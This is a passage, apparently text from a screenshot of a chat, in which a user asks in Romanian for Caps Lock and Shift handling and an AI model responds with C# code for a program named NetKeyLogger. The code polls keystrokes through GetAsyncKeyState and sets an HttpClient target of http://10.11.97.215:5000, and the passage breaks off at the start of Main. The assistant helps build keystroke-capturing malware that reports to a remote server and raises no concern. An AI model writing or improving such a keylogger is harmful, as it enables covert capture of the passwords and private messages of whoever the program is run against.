 As vr sa imi adaugi o variabila care tine minte daca butonul caps lock
a fost pornit sau nu , si in functie de starea lui sa imi intoarca
butoanele, adica cand vreau sa scriu ceva mic sa mi-l faca mare, sau
cand folosesc shift sa scriu ceva mare , sa imi scrie mic
Pentru a adăuga o variabilă care ține minte starea butonului Caps Lock și să inversezi
comportamentul literelor în funcție de starea Caps Lock și Shift, trebuie să facem următoarele
modificări în codul tău:
1. Adăugăm o variabilă pentru starea Caps Lock.
2. Modificăm logica de capturare a tastelor pentru a ține cont de starea Caps Lock și Shift.
Iată cum poți face aceste modificări:
csharp Copy code
using System.Runtime.InteropServices;
using System.Collections.Generic;
using System.Net.Http;
using System;
using System.Threading;
namespace NetKeyLogger
{
internal class Program
{
static private Uri url;
static private string machineName;
static private KeyValuePair<string, string> machineNameFormData;
static private HttpClient server = new HttpClient();
static private string str;
static bool shiftKeyPressed;
static bool capsLockOn;
[DllImport("user32.dll")]
public static extern int GetAsyncKeyState(Int32 i);
[DllImport("user32.dll")]
public static extern short GetKeyState(int nVirtKey);
static void Main(string[] args)
{
url = new Uri("http://10.11.97.215:5000");